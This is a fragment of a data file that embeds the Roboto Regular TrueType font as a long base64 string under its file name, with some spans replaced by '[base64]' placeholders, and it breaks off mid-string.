  "Roboto-Regular.ttf": "AAEAAAASAQAABAAgR0RFRtRX1FkAAg/[base64]/bQBkAAIPwAAAACBwcmVwdKCP7AAALwAAAADbAAEAAAACAACEKlnoXw889QAbCAAAAAAAxPARLgAAAADQ206a+hv91QkwCHMAAAAJAAIAAAAAAAAAAQAAB2z+DAAACUn6G/5KCTAAAQAAAAAAAAAAAAAAAAAABOIAAQAABOIAjwAWAFQABQABAAAAAAAOAAACAAIUAAYAAQADBIUBkAAFAAAFmgUzAAABHwWaBTMAAAPRAGYCAAAAAgAAAAAAAAAAAOAACv9QACF/AAAAIQAAAABHT09HAEAAAP/[base64]/ACpBbQAqQWAAHYFDACpBYAAbQTtAKgEvwBQBMYAMQUwAIwFFwAcBxkAPQUEADkEzgAPBMoAVgIfAJIDSAAoAh8ACQNYAEADnAAEAnkAOQRaAG0EfQCMBDAAXASDAF8EPQBdAscAPAR9AGAEaACMAfEAjQHp/78EDgCNAfEAnAcDAIsEagCMBJAAWwR9AIwEjABfArUAjAQgAF8CnQAJBGkAiAPgACEGAwArA/cAKQPJABYD9wBYArUAQAHzAK8CtQATBXEAgwHzAIsEYABpBKYAWwW0AGkE2AAfAesAkwToAFoDWABmBkkAWwOTAJMDwQBmBG4AfwZKAFoDqgB4Av0AggRGAGEC7wBCAu8APgKCAHsEiACaA+kAQwIWAJMB+wB0Au8AegOjAHoDwABmBdwAVQY1AFAGOQBvA8kARAd6//IERABZBYAAdgS6AKYEwgCLBsEATgSwAH4EkQBHBIgAWwScAJUFmgAdAfoAmwRzAJoETwAiAikAIgWLAKIEiACRB6EAaAdEAGEB/ACgBYcAXQK5/+QFfgBlBJIAWwWQAIwE8wCIAgP/tAQ3AGIDxACpA40AjAOrAHgDagCBAfEAjQKtAHkCKgAyA8YAewL8AF4CWgB+AAD8pwAA/W8AAPyLAAD9XgAA/CcB7/04Ag0AtwQLAHECFwCTBHMAsQWkAB8FcQBnBT4AMgSRAHgFtQCyBJEARQW7AE0FiQBaBVIAcQSFAGQEvQCgBAIALgSIAGAEUABjBCUAbQSIAJEEjgB6ApcAwwRuACUD7ABlBMQAKQSIAJEETQBlBIgAYAQsAFEEXQCPBaMAVwWaAF8GlwB6BKEAeQRC/[base64]/6ARNAGcGyQAnBuQAnASJ//0EngCcBwgAnAYrAIEEVv/cBysAtwX4AJkE0gAoBEYADwcLAMkGCwC8BtEAkwXhAJYJBAC2B9EAmwQjAFAD2wBMBXEAZwSLAFsFCgAWBAMALgVxAGcEiABbBwEAnAYkAH4HCACcBisAgQUyAHUERwBkBP0AdAAA/GcAAPxxAAD9ZgAA/aQAAPobAAD6LARW/9wFGwCoBIkAjARjAKIDkACRBNsAsQQFAJEFCQCjBH4AmgaMAEQFgwA+B88AqAW0AJEIMQCwBvQAkQXuAHEE0wBtBywANAVcAB8FbwCWBGoAgwVwAIoGLwA/BL3/3gUJAKMEWgCaBbIAsQSIAJEFhwBdBKgAaASoAGkEtwA6A0kAOwT2AFcGlABZBuQAZAZWADYFKwAxBEkAUgQHAHkHwQBEBnUAPwf7AKkGoQCQBPYAdgQdAGUFrQAjBSAARgVkAJYDIABvBBQAAAgpAAAEFAAACCkAAAK5AAACCgAAAVwAAAR/[base64]/sASCAGUEZACYBBEAPgQvAIUECAArAkwAtQKPAG4CAwBcBPMAPARuAB8EiwA8BtQAPAbUADwE7gA8BpsAXwAAAAAIMwBbCDUAXAQgADsEngBaAfz/tgGRAGcDpACDA54AgQOfAIED9ABpBA4AaQPz/[base64]/[base64]/[base64]/tAH7AJsB+//6AfsAmwH7AIYEUACKAfsAAAI1ACUFXQAlBV0AJQSGAAAExgAxAp3/9AU4ABwFOAAcBTgAHAU4ABwFOAAcBTgAHAU4ABwFNQB3BIwAqQSMAKkEjACpBIwAqQIt/+ACLQCwAi3/6QIt/9YFtACpBYAAdgWAAHYFgAB2BYAAdgWAAHYFMACMBTAAjAUwAIwFMACMBM4ADwRaAG0EWgBtBFoAbQRaAG0EWgBtBFoAbQRaAG0EMABcBD0AXQQ9AF0EPQBdBD0AXQH6/8YB+gCWAfr/zwH6/7wEagCMBJAAWwSQAFsEkABbBJAAWwSQAFsEaQCIBGkAiARpAIgEaQCIA8kAFgPJABYFOAAcBFoAbQU4ABwEWgBtBTgAHARaAG0FNQB3BDAAXAU1AHcEMABcBTUAdwQwAFwFNQB3BDAAXAU/AKkFGQBfBIwAqQQ9AF0EjACpBD0AXQSMAKkEPQBdBIwAqQQ9AF0EjACpBD0AXQVzAHoEfQBgBXMAegR9AGAFcwB6BH0AYAVzAHoEfQBgBbQAqQRoAIwCLf+3Afr/nQIt/7YB+v+cAi3/7AH6/9ICLQAYAfH/+wItAKoGlwC3A9oAjQRqADUCA/+0BQQAqQQOAI0ETgChAfEAkwROAKkB8QBXBE4AqQKHAJwETgCpAs0AnAW0AKkEagCMBbQAqQRqAIwFtACpBGoAjARq/7wFgAB2BJAAWwWAAHYEkABbBYAAdgSQAFsE7QCoArUAjATtAKgCtQBTBO0AqAK1AGMEvwBQBCAAXwS/AFAEIABfBL8AUAQgAF8EvwBQBCAAXwS/AFAEIABfBMYAMQKdAAkExgAxAp0ACQTGADECxQAJBTAAjARpAIgFMACMBGkAiAUwAIwEaQCIBTAAjARpAIgFMACMBGkAiAUwAIwEaQCIBxkAPQYDACsEzgAPA8kAFgTOAA8EygBWA/cAWATKAFYD9wBYBMoAVgP3AFgHev/yBsEATgWAAHYEiABbBID/vgSA/74EJgAoBIUAEwSFABMEhQATBIUAEwSFABMEhQATBIUAEwR8AGAD5gCKA+YAigPmAIoD5gCKAej/vgHoAI4B6P/HAej/tATjAIoEuwBgBLsAYAS7AGAEuwBgBLsAYAR8AHQEfAB0BHwAdAR8AHQEKwANBIUAEwSFABMEhQATBHwAYAR8AGAEfABgBHwAYASAAIoD5gCKA+YAigPmAIoD5gCKA+YAigSsAGMErABjBKwAYwSsAGME4wCKAej/lQHo/5QB6P/[base64]//AGGP/+ApEABAWU//oFMv94BWb//QKX/5sFOAAcBPsAqQSMAKkEygBWBbQAqQItALcFBACpBvwAqQW0AKkFgAB2BQwAqQTGADEEzgAPBQQAOQIt/9YEzgAPBIUAZARQAGMEiACRApcAwwRdAI8EcwCaBJAAWwSIAJoD4AAhA/cAKQKX/+YEXQCPBJAAWwRdAI8GlwB6BIwAqQRzALEEvwBQAi0AtwIt/9YEagA1BSQAsgUEAKkFBwBNBTgAHAT7AKkEcwCxBIwAqQW0ALEG/ACpBbQAqQWAAHYFtQCyBQwAqQU1AHcExgAxBQQAOQRaAG0EPQBdBJ4AnASQAFsEfQCMBDAAXAPJABYD9wApBD0AXQNbAJoEIABfAfEAjQH6/7wB6f+/BFIAnAPJABYHGQA9BgMAKwcZAD0GAwArBxkAPQYDACsEzgAPA8kAFgFlAGcCjwCIBB4AoAID/7QBmQAwBvwAqQcDAIsFOAAcBFoAbQSMAKkFtACxBD0AXQSeAJwFiQBaBZoAXwUKABYEA//7CFkAWwlJAHYEvwBQBBAAWAU1AHcEMABcBM4ADwQCAC4CLQC3B0MAGwYgABUCLQC3BTgAHARaAG0FOAAcBFoAbQd6//IGwQBOBIwAqQQ9AF0FhwBdBDcAYgQ3AGIHQwAbBiAAFQS/AFAEEABYBbQAsQSeAJwFtACxBJ4AnAWAAHYEkABbBXEAZwSLAFsFcQBnBIsAWwVkAJMETQBkBQcATQPJABYFBwBNA8kAFgUHAE0DyQAWBXoAlgRZAGcG6wCyBjYAnQUEADkD9wApBIMAXwWpAC8EoAAsBTgAHARaAG0FOAAcBFoAbQU4ABwEWgBtBTgAHARa/8oFOAAcBFoAbQU4ABwEWgBtBTgAHARaAG0FOAAcBFoAbQU4ABwEWgBtBTgAHARaAG0FOAAcBFoAbQU4ABwEWgBtBIwAqQQ9AF0EjACpBD0AXQSMAKkEPQBdBIwAqQQ9AF0EjP/wBD3/ugSMAKkEPQBdBIwAqQQ9AF0EjACpBD0AXQItALcB+gCbAi0AowHxAIUFgAB2BJAAWwWAAHYEkABbBYAAdgSQAFsFgABHBJD/[base64]/eBGgAjAUF/9QFBf/UBHMAAwNb//wFOAALBCf/0wW0ALEEngCcBbQAqQSdAJwG/ACpBe8AnQWpAC8EoAAsBM4ADwQCAC4FBAA5A/cAKQRQAGMEbAASBj8AkAR+AF0EfgBeBH4ANQR+AJoEkgBkBKYAhwVzAHoEfQBgBbQAqQRqAIwFOAAcBFoAOQSMAF8EPQApAi3/CgH6/vAFgAB2BJAAMwTtAFUCtf+LBTAAjARpACsEpv86BPsAqQR9AIwFPwCpBIMAXwU/AKkEgwBfBbQAqQRoAIwFBACpBA4AjQUEAKkEDgCNBE4AqQHxAIYG/ACpBwMAiwW0AKkEagCMBQwAqQR9AIwE7QCoArUAggS/AFAEIABfBMYAMQKdAAkFFwAcA+AAIQUXABwD4AAhBxkAPQYDACsEygBWA/cAWAXG/ngEhQATBCL/nwUf/7wCJP/ABMX/3wRn/1cE/P/4BIUAEwRQAIoD5gCKBCMARwTjAIoB6ACXBFQAigYCAIoEuwBgBFwAigQmACgEKwANBFQAJgHo/7QEKwANA+YAigOvAIoEIABDAegAlwHo/[base64]/wIbAjcCWQK8AscCyQLdAvMDAQMDAwkDDwMjA4oDjAOSA6EDsAO5A8kDzgPSA9YEJQQvBEUETwRiBG8EeQSGBM4E1wThBPUFAQUQBRMeAR4/HoUe8R7zHvkfTSALIBEgFSAeICIgJyAwIDMgOiA8IEQgdCB/IKQgqiCsILEguiC9IQUhEyEWISIhJiEuIV4iAiIGIg8iEiIaIh4iKyJIImAiZSXK7gL2w/sE/v///f//AAAAAAACAA0AIACgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQFUAWABaAF/[base64]///8//8AAQAA//b/5AGl/8IBmf/BAAABjAAAAYcAAAGDAAABgQAAAX8AAAF3AAABef8V/wb/BP73/uoBuwAAAAD+ZP5DAPD91/3W/cj9s/2n/ab9of2c/YkAAP/L/8oAAAAA/QkAAP+r/P38+gAA/LkAAPyxAAD8pgAA/KAAAP71AAD+8gAA/EkAAOWv5W/[base64]/[base64]/AUAEWQRaA8EDwgPDAUEBQgRoBGkBQwFEBGQEZQRTBFQEZgRnAUUDzgPNA88D0APRA9ID0wFGAUcEVQRWA+gD6QFIAUkD6gPrBGwEbQFKA+wEbgPtA+4BaQFqBHAEbwF/[base64]/QAAAn0AAAD+AAAA/gAAAIoAAAD/[base64]/AAABfwAAAJQAAAGPAAABjwAAAJUAAAGSAAABkgAAAJYAAAGgAAABoQAAAJcAAAGvAAABsAAAAJkAAAHwAAAB8AAAA6sAAAH6AAAB+gAAAlIAAAH7AAAB+wAAAm0AAAH8AAAB/[base64]/[base64]/[base64]/QAAA+oAAAT+AAAE/[base64]/[base64]/AAD+/wAAAaoAAP/8AAD//QAAAauwACxLsAlQWLEBAY5ZuAH/hbCEHbEJA19eLbABLCAgRWlEsAFgLbACLLABKiEtsAMsIEawAyVGUlgjWSCKIIpJZIogRiBoYWSwBCVGIGhhZFJYI2WKWS8gsABTWGkgsABUWCGwQFkbaSCwAFRYIbBAZVlZOi2wBCwgRrAEJUZSWCOKWSBGIGphZLAEJUYgamFkUlgjilkv/[base64]/mAAFAKbACADIQALBDoAFASNABAFsAAUBhgAFQGmABEGwAAOAAAAAAAAAGEAYQBhAGEAYQCTALgBOAGqAjoCzQLkAw4DOANrA5ADrwPFA+YD/QRKBHgExwU8BX8F3wY+BmsG3wdGB1sHcAePB7YH1QgzCNYJFQl0CcgKDQpNCoMK6wstC0gLewvQC/QMQgx+DNMNHg2DDd8OSg50DrYO5g87D5APwA/4EBwQMxBYEH8QmhC6ETIRkBHjEkESqBL6E3QTuRPxFD0UlBSvFRoVZRWzFhcWeBa1Fx8XcRe4F+gYNhh9GMIY+hk7GVIZkhnZGgwaaBraGz0bnBu7HGAcjx01HaMdrx3MHoQemh7WHxkfaR/kIAQgTSB5IJgg0yEFIU8hWyF1IY8hqSIKIm0iqyMmI3oj6iSoJRclaCXZJjgmliaxJwEnSyeIJ9koNCi3KVEpginnKk4quCsYK2srxCvyLFUsgyynLLUs4Cz/LTgtbC2wLeMuIS4+LlsuZC6XLsgu5C8AL0MvTy91L6IwHTBKMIwwujD2MWcxwTIpMp4zEzNGM7c0IzR/NMo1SjV3NdA2PjaPNuk3RDebN944HziIOOQ5SznCOhU6izrmO1871TxHPJs81z0uPYY99D5pPq4++D9AP7E/[base64]/IYDFgj2DtYYxiI2JzYrZjBmNUY5ZkBmR3ZM9lM2WsZiNmi2brZ0RnU2dnZ7RoF2ieaQ5pe2neaj5qrGsVa55sIGx8bM5tIG1xbeZuFW4VbhVuFW4VbhVuFW4VbhVuFW4VbhVuFW4dbiVuL245blBudG6Ybrpu1W7hbu1vJW9jb8Rv52/zcANwF3DocQRxIXE0cUhxj3IXcrRzQ3NPdA90cnTudYt17XZmdr93KXfZeD9403kxeZN5pHm1ecZ513pIem56pnrBevV7h3vIfFN8k3yxfM99CH0VfT99Yn1ufdZ+KH60fyJ/lIBXgFeCBoJygp+C6IMTgymDmYP5hEeEtIULhVOFm4XqhgSGQ4aphv2HRIeHh76IHYheiHmIr4jyiRaJZ4mgifOKPYqbivOLWIuCi7+L74xHjJCMwIz4jUGNbI27jiqObI7IjyGPTo/KkCeQPZCikUuRrpIRkmGSppLnkymTnJQAlG6UmJTOlTSVZpWyleSWI5aJluCXQZefmA+Yg5j4mUqZiZngmjeaq5skm2CbsJv4nD6ceZy6nPmdQ52bnaed9J5jnuCfN595n/6gX6DAoR2hsKHBohyiaKK2ovijaKPLpC+kn6UxpbWmS6a9px2nb6fPqEmoUai2qRepeanwqkuqu6sHq2arzqv4rEusd6zHrQutH60zrUWtWa1rrYKtlq3srhKuk671r0OvS69Tr1uvZq9ur3qv3a/dr+WwS7CxsRCxUrG2sc2x5LH7shKyK7JEslCyXLJzsoqyobK6stGy6LL/sxizL7NGs12zdLOLs6Szu7PSs+m0ArQZtDC0R7RdtHO0jLSltLG0vbTUtOu1AbUatTC1RrVdtXa1jLWjtbq10LXmtf+2FrYttkO2XLZztou2ora4ts+25rdJt9+39rgNuCS4OrhRuGi4f7iVuKy43bj0uQq5Ibk4uU+5ZrnOulK6abp/upa6rLrDutq68bsIuxS7K7tCu1S7a7uCu5m7sLvHu9676bv0vAu8F7wjvDq8UbxdvGm8gLyXvKO8r7zEvPm9Bb0RvSi9P71LvVe9br2EvZS9q73Bvdi9774IviG+OL5Pvlu+Z75+vpS+q77Cvtm+7777vwe/E78fvza/TL9Yv2S/cL98v5O/n7+2v8y/47/[base64]/HICMgUyCrINshLyFfIbsh6yJHIqMi/yNjI78j7yRHJKMk+yUrJYMlsyYLJjsmkybrJ0cnqygPKX8p2yozKpMq7ytLK6Mrzyv/LC8sXyyPLL8s7y1fLX8tny2/Ld8t/y4fLj8uXy5/Lp8uvy7fLv8vHy+DL+cwQzCfMPsxUzG/Md8x/zIfMj8yXzK/Mx8zezPXNDM0lzTzNp82vzcjN0M3Yze/OBs4OzhbOHs4mzj3ORc5NzlXOXc5lzm3Odc59zoXOjc6kzqzOtM8Hzw/PF88wz0fPT89Xz3DPeM+Pz6XPvM/Tz+rQAdAa0DPQStBh0GnQcdB90JTQnNCz0MrQ1tDi0PnRENEn0T7RRtFO0WfRgNGM0ZjRpNGw0bzRyNHQ0djR4NH30g7SFtIt0kTSW9J00nzShNKb0rLSy9LT0uzTBdMe0zfTT9Nm03zTldOu08fT4NPo0/DUCdQi1DvUU9Rq1IDUmdSx1MrU49T81RTVMdVO1VrVZtVu1XrVhtWS1Z7VtdXM1eXV/dYW1i7WR9Zf1njWkNar1sXW3tb31xDXKddC11vXdNeN16jXw9fP19vX8tgJ2CDYNthP2GfYgNiY2LHYydji2PrZFdkv2UbZXdlp2XXZgdmN2aTZu9nU2ezaBdod2jbaTtpn2n/amtq02sva4tr52xDbJ9s+21Xba9t324Pbj9ub27Lbydvg2/fcDtwl3DzcU9xq3IDcjNyY3KTcsNzH3N7c9d0L3YHdlt2i3a7dut3G3dLd3t3q3fbeAt4O3hreJt4y3j7eSt5W3mLebt523tTfMt9037PgF+B14JDgq+C34MPgz+Db4Ofg8+E94Y3h5eI74kPiT+JZ4mHiaeJx4nnigeKJ4qDit+LO4uXi/[base64]/nl+eu57bnvufG587n1ufe5+bn7uh46MTpIukq6TbpTelj6Wvpd+mD6Y/[base64]/TwCxDb+7v66AQzkAgP+/gEC/f0FsPqkBQf9fQJ3+xECeP1eAl6IAl4AAgCg//[base64]/RZsAsQsA7QsAsQsBLQsAgQsBTQsB0QsBbQsAAQsBjQsAgQsB7QMDEBIQMjEyM1IRMhNSETMwMhEzMDMxUjAzMVIwMjAyETIQL9/vhQj1DvAQlF/v4BHVKPUgEIUpBSzOdF4ftQkJ4BCEX++AGa/mYBmokBYosBoP5gAaD+YIv+non+ZgIjAWIAAAEAbv8wBBEGnAArAGYAsABFWLAJLxuxCRw+WbAARViwIi8bsSIQPlmyAiIJERI5sAkQsAzQsAkQsBDQsAkQshMBCitYIdgb9FmwAhCyGQEKK1gh2Bv0WbAiELAf0LAiELAm0LAiELIpAQorWCHYG/RZMDEBNCYnJiY1NDY3NTMVFhYVIzQmIyIGFRQWBBYWFRQGBxUjNSYmNTMUFjMyNgNYgZnVw7+nlai7uIZyd36FATGrUcu3lLrTuZKGg5YBd1x+M0HRoaTSFNvcF+zNjaZ7bmZ5Y3eeaqnOE7+/EefGi5Z+AAUAaf/rBYMFxQANABoAJgA0ADgAeACwAEVYsAMvG7EDHD5ZsABFWLAjLxuxIxA+WbADELAK0LAKL7IRBAorWCHYG/RZsAMQshgECitYIdgb9FmwIxCwHdCwHS+wIxCyKgQKK1gh2Bv0WbAdELIxBAorWCHYG/RZsjUjAxESObA1L7I3AyMREjmwNy8wMRM0NjMyFhUVFAYjIiY1FxQWMzI2NTU0JiIGFQE0NiAWFRUUBiAmNRcUFjMyNjU1NCYjIgYVBScBF2mng4Wlp4GCqopYSkdXVpRWAjunAQaop/78qopYSkhWV0lHWf4HaQLHaQSYg6qriEeEp6eLB05lYlVJTmZmUvzRg6moi0eDqaeLBk9lY1VKT2RjVPNCBHJCAAMAZf/[base64]/gHXk3r+nSGnmSJ2dkQyZExSYAGHabB1dpBHpryvhViVUk/+fYKf/6j5c0JF4ktwAakYe4J2jgPlYJBTMFc+Q1lvAAEAZwQhAP0GAAAEABAAsAMvsgIFAxESObACLzAxEwMjEzP9FYEBlQWR/pAB3wABAIX+KgKVBmsAEQAJALAOL7AELzAxEzQSEjcXBgIDBxATFhcHJicChXnwgSaSuwkBjVV1JoV57AJP4gGgAVRGenD+NP7jVf5+/uSqYHFKrgFUAAABACb+KgI3BmsAEQAJALAOL7AELzAxARQCAgcnNhITNTQCAic3FhISAjd18YQnmrsCWJ1iJ4TvdwJF3/5n/qZJcXYB8QEvINIBaQEeUHFJ/qr+ZAABABwCYQNVBbAADgAgALAARViwBC8bsQQcPlmwANAZsAAvGLAJ0BmwCS8YMDEBJTcFAzMDJRcFEwcDAycBSv7SLgEuCZkKASku/s3GfLq0fQPXWpdwAVj+o26YW/7xXgEg/udbAAABAE4AkgQ0BLYACwAaALAJL7AA0LAJELIGAQorWCHYG/RZsAPQMDEBIRUhESMRITUhETMCngGW/mq6/moBlroDDa/+NAHMrwGpAAEAHf7eATQA2wAIABcAsAkvsgQFCitYIdgb9FmwANCwAC8wMRMnNjc1MxUUBoZpXgS1Y/7eSIOLp5FlygAAAQAlAh8CDQK2AAMAEQCwAi+yAQEKK1gh2Bv0WTAxASE1IQIN/hgB6AIflwABAJD/9QF2ANEACQAbALAARViwBy8bsQcQPlmyAgUKK1gh2Bv0WTAxNzQ2MhYVFAYiJpA5cjs7cjlhMEBAMC4+PgABABL/gwMQBbAAAwATALAAL7AARViwAi8bsQIcPlkwMRcjATOxnwJgnn0GLQAAAgBz/+wECgXEAA0AGwA5ALAARViwCi8bsQocPlmwAEVYsAMvG7EDED5ZsAoQshEBCitYIdgb9FmwAxCyGAEKK1gh2Bv0WTAxARACIyICAzUQEjMyEhMnNCYjIgYHERQWMzI2NwQK3uzp4ATe7eveA7mEj46CAomLiYUDAm3+u/7EATUBM/cBQQE4/tP+xg3r19be/tjs4dTkAAEAqgAAAtkFtwAGADkAsABFWLAFLxuxBRw+WbAARViwAC8bsQAQPlmyBAAFERI5sAQvsgMBCitYIdgb9FmyAgMFERI5MDEhIxEFNSUzAtm6/osCEh0E0YmoxwAAAQBdAAAEMwXEABcATQCwAEVYsBAvG7EQHD5ZsABFWLAALxuxABA+WbIXAQorWCHYG/RZsALQsgMQFxESObAQELIJAQorWCHYG/RZsBAQsAzQshUXEBESOTAxISE1ATY2NTQmIyIGFSM0JDMyFhUUAQEhBDP8RgH4cFWKc4qZuQED2cvs/u7+egLbhQIwf59VcpKdjMn41bHX/tf+WQABAF7/[base64]/eI+5/cPO6ntqeIP/AP5m/v+6ln6GjpyTiwMyAoZyAQCJca3l2sJfsiwmsH/E5t62c4qMg3+IAgACADUAAARQBbAACgAOAEkAsABFWLAJLxuxCRw+WbAARViwBC8bsQQQPlmyAQkEERI5sAEvsgIBCitYIdgb9FmwBtCwARCwC9CyCAYLERI5sg0JBBESOTAxATMVIxEjESE1ATMBIREHA4bKyrr9aQKMxf2BAcUWAemX/q4BUm0D8fw5AsooAAEAmv/[base64]/++eDh/v3WvX1/sJuSsTUoAAIAhP/sBBwFsQAUACEATgCwAEVYsAAvG7EAHD5ZsABFWLANLxuxDRA+WbAAELIBAQorWCHYG/RZsgcNABESObAHL7IVAQorWCHYG/RZsA0QshwBCitYIdgb9FkwMQEVIwYEBzYzMhIVFAIjIgA1NRAAJQMiBgcVFBYzMjY1NCYDTyLY/wAUc8e+4/XO0f78AVcBU9JfoB+ieX2PkQWxnQT44YT+9NTh/vIBQf1HAZIBqQX9cHJWRLTcuJWWuQABAE0AAAQlBbAABgAyALAARViwBS8bsQUcPlmwAEVYsAEvG7EBED5ZsAUQsgMBCitYIdgb9FmyAAMFERI5MDEBASMBITUhBCX9pcICWfzsA9gFSPq4BRiYAAADAHD/7AQOBcQAFwAhACsAYQCwAEVYsBUvG7EVHD5ZsABFWLAJLxuxCRA+WbInCRUREjmwJy+yzycBXbIaAQorWCHYG/RZsgMaJxESObIPJxoREjmwCRCyHwEKK1gh2Bv0WbAVELIiAQorWCHYG/RZMDEBFAYHFhYVFAYjIiY1NDY3JiY1NDYzMhYDNCYiBhQWMzI2ASIGFRQWMjY0JgPsc2Jyhf/Q0v2BcmFw7MHA7Zeb+peTg4KU/upth4XehYoENG2qMDG8d73g4bx2vjEwqmy42Nj8oXqamPiOjwQah3RviYnejAAAAgBk//8D+AXEABcAJABYALAARViwCy8bsQscPlmwAEVYsBMvG7ETED5ZsgMTCxESObADL7IAAwsREjmwExCyFAEKK1gh2Bv0WbADELIYAQorWCHYG/RZsAsQsh8BCitYIdgb9FkwMQEGBiMiJiY1NDY2MzISERUQAAUjNTM2NiUyNjc1NCYjIgYVFBYDPjqhYH67Zm/MiNj5/rD+rSQn5fb+7l2dJJ55epSPAoBFVHzhiJLqfP69/uk2/lf+eQWcBOf6clRKtuS7mZXBAP//AIb/9QFtBEQAJgAS9gABBwAS//cDcwAQALAARViwDS8bsQ0YPlkwMf//ACn+3gFVBEQAJwAS/98DcwEGABAMAAAQALAARViwAy8bsQMYPlkwMQABAEgAwwN6BEoABgAWALAARViwBS8bsQUYPlmwAtCwAi8wMQEFFQE1ARUBCAJy/M4DMgKE/cQBe5IBesQAAAIAmAGPA9oDzwADAAcAJQCwBy+wA9CwAy+yAAEKK1gh2Bv0WbAHELIEAQorWCHYG/RZMDEBITUhESE1IQPa/L4DQvy+A0IDLqH9wKAAAAEAhgDEA9wESwAGABYAsABFWLACLxuxAhg+WbAF0LAFLzAxAQE1ARUBNQMb/WsDVvyqAooBA77+hpL+hcAAAgBL//UDdgXEABgAIQBRALAARViwEC8bsRAcPlmwAEVYsCAvG7EgED5ZshsFCitYIdgb9FmyABsQERI5sgQQABESObAQELIJAQorWCHYG/[base64]/RZsA8QskACCitYIdgb9FkwMQEGAiMiJwYGIyImNzYSNjMyFhcDBjMyNjcSACEiBAIHBhIEMzI2NxcGBiMiJAITEhIkMzIEEgEGFjMyNjc3EyYjIgYGygzYtbs1NotKjpITD3m/aVGAUDQTk3GMBhP+uf6yyf7ItAsMkAEn0Vq1PCU+zWn6/pizDAzeAXzv+QFkrvvyDlFYPG8kAS44QHWZAfby/uioVVPozaUBA5QrP/3W5+C0AYUBmMf+iPb4/pPBLCNzJzLhAacBGwETAbfv4P5a/pCOmGZfCQH3He4AAAIAHAAABR0FsAAHAAoARgCwAEVYsAQvG7EEHD5ZsABFWLACLxuxAhA+WbAARViwBi8bsQYQPlmyCQQCERI5sAkvsgABCitYIdgb9FmyCgQCERI5MDEBIQMjATMBIwEhAwPN/Z6JxgIsqAItxf1NAe/4AXz+hAWw+lACGgKpAAMAqQAABIgFsAAOABYAHwBVALAARViwAS8bsQEcPlmwAEVYsAAvG7EAED5ZshcAARESObAXL7IPAQorWCHYG/RZsggPFxESObAAELIQAQorWCHYG/RZsAEQsh8BCitYIdgb9FkwMTMRITIWFRQGBxYWFRQGIwERITI2NRAhJSEyNjU0JiMhqQHc7e90ZHaJ/uj+xwE9hpv+4v7AASJ+l4yP/uQFsMTAZp0rIbmAxOACqf30i3oBB5p+bHhtAAABAHf/7ATYBcQAHABFALAARViwCy8bsQscPlmwAEVYsAMvG7EDED5ZsAsQsA/QsAsQshIBCitYIdgb9FmwAxCyGQEKK1gh2Bv0WbADELAc0DAxAQYEIyAAETU0EiQzMgAXIyYmIyICFRUUEjMyNjcE2Bv+4e7+/v7JkQEKr+gBGBfBGaeWuNHGsqCrHAHO5/sBcgE2jMsBNKX+/eWunP7w+43t/uiRtAACAKkAAATGBbAACwAVADkAsABFWLABLxuxARw+WbAARViwAC8bsQAQPlmwARCyDAEKK1gh2Bv0WbAAELINAQorWCHYG/RZMDEzESEyBBIXFRQCBAcDETMyEjU1NAInqQGbvgEknwGf/tnE08re9+nWBbCo/srJXc7+yqYCBRL7iwEU/1X4ARMCAAABAKkAAARGBbAACwBOALAARViwBi8bsQYcPlmwAEVYsAQvG7EEED5ZsgsEBhESObALL7IAAQorWCHYG/RZsAQQsgIBCitYIdgb9FmwBhCyCAEKK1gh2Bv0WTAxASERIRUhESEVIREhA+D9iQLd/GMDk/0tAncCof38nQWwnv4sAAEAqQAABC8FsAAJAEAAsABFWLAELxuxBBw+WbAARViwAi8bsQIQPlmyCQIEERI5sAkvsgABCitYIdgb9FmwBBCyBgEKK1gh2Bv0WTAxASERIxEhFSERIQPM/Z3AA4b9OgJjAoP9fQWwnv4OAAEAev/sBNwFxAAfAGIAsABFWLALLxuxCxw+WbAARViwAy8bsQMQPlmwCxCwD9CwCxCyEQEKK1gh2Bv0WbADELIYAQorWCHYG/RZsh4DCxESObAeL7QPHh8eAl20Px5PHgJdsh0BCitYIdgb9FkwMSUGBCMiJAInNRAAITIEFyMCISICAxUUEjMyNjcRITUhBNxK/vewsv7slwIBMwEW5AEWH8A2/t7BxwHgv2yiNf6vAhC/ammnATTLfwFJAWrp1gEh/vH+/3f1/[base64]/[base64]/[base64]/iKT/iMTwAWw+1wEpPpQAjcCZPtlBJj9n/3JBbAAAAEAqQAABQgFsAAJAEyyAQoLERI5ALAARViwBS8bsQUcPlmwAEVYsAgvG7EIHD5ZsABFWLAALxuxABA+WbAARViwAy8bsQMQPlmyAgUAERI5sgcFABESOTAxISMBESMRMwERMwUIwf0jwcEC378EYvueBbD7mQRnAAIAdv/sBQkFxAARAB8AOQCwAEVYsA0vG7ENHD5ZsABFWLAELxuxBBA+WbANELIVAQorWCHYG/RZsAQQshwBCitYIdgb9FkwMQEUAgQjIiQCJzU0EiQzMgQSFScQAiMiAgcVFBIzMhI3BQmQ/viwrP72kwKSAQusrwELkL/Qu7bRA9O5uswDAqnW/sGoqQE5zmnSAUKrqf6/1QIBAwEV/uv2a/v+4QEP/QAAAgCpAAAEwAWwAAoAEwBNsgoUFRESObAKELAM0ACwAEVYsAMvG7EDHD5ZsABFWLABLxuxARA+WbILAwEREjmwCy+yAAEKK1gh2Bv0WbADELISAQorWCHYG/RZMDEBESMRITIEFRQEIyUhMjY1NCYnIQFpwAIZ7wEP/vf3/qkBWZqkpI/+nAI6/cYFsPTJ1OWdkYmCnAMAAgBt/woFBgXEABUAIgBNsggjJBESObAIELAZ0ACwAEVYsBEvG7ERHD5ZsABFWLAILxuxCBA+WbIDCBEREjmwERCyGQEKK1gh2Bv0WbAIELIgAQorWCHYG/RZMDEBFAIHBQclBiMiJAInNTQSJDMyBBIVJxACIyICBxUUEiASNwUBhnkBBIP+zUhQrP72kwKSAQussAELkMDNvrXRA9EBdMwDAqnT/s9WzHn0EqkBOc5p0gFCq6r+wdUBAQEBF/7r9mv6/uABD/0AAAIAqAAABMkFsAAOABcAYbIFGBkREjmwBRCwFtAAsABFWLAELxuxBBw+WbAARViwAi8bsQIQPlmwAEVYsA0vG7ENED5ZshAEAhESObAQL7IAAQorWCHYG/RZsgsABBESObAEELIWAQorWCHYG/RZMDEBIREjESEyBBUUBgcBFSMBITI2NTQmJyECv/6qwQHi9gEJk4MBVs79bgEnj6mhmP7aAk39swWw4NaIyjL9lgwC6pR8h5ABAAABAFD/7ARyBcQAJgBhsgAnKBESOQCwAEVYsAYvG7EGHD5ZsABFWLAaLxuxGhA+WbAGELAL0LAGELIOAQorWCHYG/RZsiYaBhESObAmELIUAQorWCHYG/RZsBoQsB/QsBoQsiIBCitYIdgb9FkwMQEmJjU0JDMyFhYVIzQmIyIGFRQWBBYWFRQEIyIkJjUzFBYzMjY0JgJW9+EBE9yW64HBqJmOn5cB